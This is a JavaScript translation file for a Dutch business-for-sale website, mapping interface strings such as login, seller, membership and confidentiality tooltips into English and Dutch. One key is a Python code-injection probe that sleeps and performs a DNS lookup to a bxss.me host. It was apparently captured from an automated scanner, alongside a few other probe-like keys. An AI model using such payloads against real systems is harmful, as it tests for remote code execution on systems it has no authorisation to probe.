window.translation.nl_NL['in behandeling'] = "in behandeling";
window.translation.en['index.php'] = "index.php";
window.translation.nl_NL['index.php'] = "index.php";
window.translation.en['index.php/.'] = "index.php\/.";
window.translation.nl_NL['index.php/.'] = "index.php\/.";
window.translation.en['info'] = "info";
window.translation.nl_NL['info'] = "info";
window.translation.en['informatie'] = "information";
window.translation.nl_NL['informatie'] = "informatie";
window.translation.en['inloggen'] = "login";
window.translation.nl_NL['inloggen'] = "inloggen";
window.translation.en['ja'] = "Yes";
window.translation.nl_NL['ja'] = "ja";
window.translation.en['jaar'] = "year";
window.translation.nl_NL['jaar'] = "jaar";
window.translation.en['kiezen'] = "select";
window.translation.nl_NL['kiezen'] = "kiezen";
window.translation.en['kiezen & betalen'] = "Select & pay";
window.translation.nl_NL['kiezen & betalen'] = "kiezen & betalen";
window.translation.en['koper'] = "buyer";
window.translation.nl_NL['koper'] = "koper";
window.translation.en['kunt u er ook voor kiezen een zoekadvertentie te plaatsen.'] = "You can also choose to install a search advertisement.";
window.translation.nl_NL['kunt u er ook voor kiezen een zoekadvertentie te plaatsen.'] = "kunt u er ook voor kiezen een zoekadvertentie te plaatsen.";
window.translation.en['kunt u wijzigen door'] = "you can change by";
window.translation.nl_NL['kunt u wijzigen door'] = "kunt u wijzigen door";
window.translation.en['land'] = "land";
window.translation.nl_NL['land'] = "land";
window.translation.en['log dan hier in'] = "Then log in here";
window.translation.nl_NL['log dan hier in'] = "log dan hier in";
window.translation.en['maand'] = "month";
window.translation.nl_NL['maand'] = "maand";
window.translation.en['maanden'] = "months";
window.translation.nl_NL['maanden'] = "maanden";
window.translation.en['met berichten, dataroom en uw gegevens'] = "with messages, data room and your data";
window.translation.nl_NL['met berichten, dataroom en uw gegevens'] = "met berichten, dataroom en uw gegevens";
window.translation.en['minder dan'] = "less than";
window.translation.nl_NL['minder dan'] = "minder dan";
window.translation.en['mnd'] = "month";
window.translation.nl_NL['mnd'] = "mnd";
window.translation.en['naam'] = "name";
window.translation.nl_NL['naam'] = "naam";
window.translation.en['nee'] = "no";
window.translation.nl_NL['nee'] = "nee";
window.translation.en['not_suitable'] = "not_suitable";
window.translation.nl_NL['not_suitable'] = "not_suitable";
window.translation.en['notk'] = "tbd";
window.translation.nl_NL['notk'] = "notk";
window.translation.en['of'] = "or";
window.translation.nl_NL['of'] = "of";
window.translation.en['om contact op te nemen'] = "To contact";
window.translation.nl_NL['om contact op te nemen'] = "om contact op te nemen";
window.translation.en['onhold'] = "onhold";
window.translation.nl_NL['onhold'] = "onhold";
window.translation.en['op aanvraag'] = "on request";
window.translation.nl_NL['op aanvraag'] = "op aanvraag";
window.translation.en['opslaan'] = "save";
window.translation.nl_NL['opslaan'] = "opslaan";
window.translation.en['overname documenten'] = "Acquisition of documents";
window.translation.nl_NL['overname documenten'] = "overname documenten";
window.translation.en['permanent ingelogd blijven'] = "remain logged in permanently";
window.translation.nl_NL['permanent ingelogd blijven'] = "permanent ingelogd blijven";
window.translation.en['profiel'] = "profile";
window.translation.nl_NL['profiel'] = "profiel";
window.translation.en['redirtest.acx'] = "redirtest.acx";
window.translation.nl_NL['redirtest.acx'] = "redirtest.acx";
window.translation.en['registreren'] = "register";
window.translation.nl_NL['registreren'] = "registreren";
window.translation.en['selecteer alle'] = "Select all";
window.translation.nl_NL['selecteer alle'] = "selecteer alle";
window.translation.en['seller'] = "Seller";
window.translation.nl_NL['seller'] = "Verkoper";
window.translation.en['show_hide_areablock'] = "show_hide_areablock";
window.translation.nl_NL['show_hide_areablock'] = "show_hide_areablock";
window.translation.en['sold'] = "sold";
window.translation.nl_NL['sold'] = "sold";
window.translation.en['status_empty'] = "status_empty";
window.translation.nl_NL['status_empty'] = "status_empty";
window.translation.en['stille'] = "silent";
window.translation.nl_NL['stille'] = "stille";
window.translation.en['str(__import__(\'time\').sleep(9))+__import__(\'socket\').gethostbyname(\'hitvwoebdomhud70b7.\'+\'bxss.me\')'] = "str(__import__(\\'time\\').sleep(9))+__import__(\\'socket\\').gethostbyname(\\'hitvwoebdomhud70b7.\\'+\\'bxss.me\\')";
window.translation.nl_NL['str(__import__(\'time\').sleep(9))+__import__(\'socket\').gethostbyname(\'hitvwoebdomhud70b7.\'+\'bxss.me\')'] = "str(__import__(\\'time\\').sleep(9))+__import__(\\'socket\\').gethostbyname(\\'hitvwoebdomhud70b7.\\'+\\'bxss.me\\')";
window.translation.en['tt_desc'] = "For example: The origins of your company. Information about the market in which your company is located. What are the strong points and what are the weak points. What are the opportunities and challenges for a new owner?";
window.translation.nl_NL['tt_desc'] = "Bijvoorbeeld: Het ontstaan van uw onderneming. Informatie over de markt waarin uw bedrijf zich bevindt. Wat zijn de sterke kanten en wat zijn de zwakkere kanten. Waar liggen de kansen en uitdagingen voor een nieuwe eigenaar?";
window.translation.en['tt_extra'] = "For example: additional domain names, or other sensitive information that you only want to share after signing the confidentiality statement.";
window.translation.nl_NL['tt_extra'] = "Bijvoorbeeld: extra domeinnamen, of andere gevoelige informatie die u pas wilt delen na tekenen van de geheimhoudingsverklaring. ";
window.translation.en['tt_nda'] = "The non-disclosure agreements of potential buyers are automatically approved.";
window.translation.nl_NL['tt_nda'] = "De geheimhoudingsverklaringen van potenti\u00eble kopers worden automatisch goedgekeurd.";
window.translation.en['tt_url'] = "Remains secret until you grant access yourself";
window.translation.nl_NL['tt_url'] = "Blijft geheim totdat u zelf toegang geeft";
window.translation.en['uit de verkoop'] = "on hold";
window.translation.nl_NL['uit de verkoop'] = "uit de verkoop";
window.translation.en['van de totale bezoekers'] = "of the total visitors";
window.translation.nl_NL['van de totale bezoekers'] = "van de totale bezoekers";
window.translation.en['vaunbGlt'] = "vaunbGlt";
window.translation.nl_NL['vaunbGlt'] = "vaunbGlt";
window.translation.en['verified'] = "verified";
window.translation.nl_NL['verified'] = "verified";
window.translation.en['verkocht'] = "sold";
window.translation.nl_NL['verkocht'] = "verkocht";
window.translation.en['verkoper'] = "Seller";
window.translation.nl_NL['verkoper'] = "Verkoper";
window.translation.en['verkopers'] = "Sellers";
window.translation.nl_NL['verkopers'] = "verkopers";
window.translation.en['vermeld a.u.b. uw e-mailadres dat bij ons bekend is in uw bericht.'] = "Please state your e-mail address that is known to us in your message.";
window.translation.nl_NL['vermeld a.u.b. uw e-mailadres dat bij ons bekend is in uw bericht.'] = "vermeld a.u.b. uw e-mailadres dat bij ons bekend is in uw bericht.";
window.translation.en['voor'] = "for";
window.translation.nl_NL['voor'] = "voor";
window.translation.en['waarna potentiële verkopers ongelimiteerd contact met u op kunnen nemen.'] = "after which potential sellers can contact you.";
window.translation.nl_NL['waarna potentiële verkopers ongelimiteerd contact met u op kunnen nemen.'] = "waarna potenti\u00eble verkopers ongelimiteerd contact met u op kunnen nemen.";
window.translation.en['wachtwoord vergeten'] = "Forgot your password";
window.translation.nl_NL['wachtwoord vergeten'] = "wachtwoord vergeten";
window.translation.en['waiting'] = "waiting";
window.translation.nl_NL['waiting'] = "waiting";
window.translation.en['waiting-auto'] = "Waiting for more information.";
window.translation.nl_NL['waiting-auto'] = "We wachten nog op enkele gegevens.";
window.translation.en['waiting-price'] = "waiting-price";
window.translation.nl_NL['waiting-price'] = "waiting-price";
window.translation.en['webshopovername.nl'] = "businessforsale.eu";
window.translation.nl_NL['webshopovername.nl'] = "webshopovername.nl";
window.translation.en['wijzig'] = "change";
window.translation.nl_NL['wijzig'] = "wijzig";
window.translation.en['x1 jaar Full Membership'] = "x1 year full membership";
window.translation.nl_NL['x1 jaar Full Membership'] = "x1 jaar Full Membership";
window.translation.en['x1 maand Full Membership'] = "X1 month Full Membership";
window.translation.nl_NL['x1 maand Full Membership'] = "x1 maand Full Membership";
window.translation.en['zichtbaar voor geregistreerde kopers.'] = "visible to registered buyers.";
window.translation.nl_NL['zichtbaar voor geregistreerde kopers.'] = "zichtbaar voor geregistreerde kopers.";
window.translation.en['zodat er achteraf geen onduidelijkheden ontstaan.'] = "So that no uncertainties arise afterwards.";
window.translation.nl_NL['zodat er achteraf geen onduidelijkheden ontstaan.'] = "zodat er achteraf geen onduidelijkheden ontstaan.";
window.translation.en['zoekadvertentie'] = "search advertisement";
window.translation.nl_NL['zoekadvertentie'] = "zoekadvertentie";
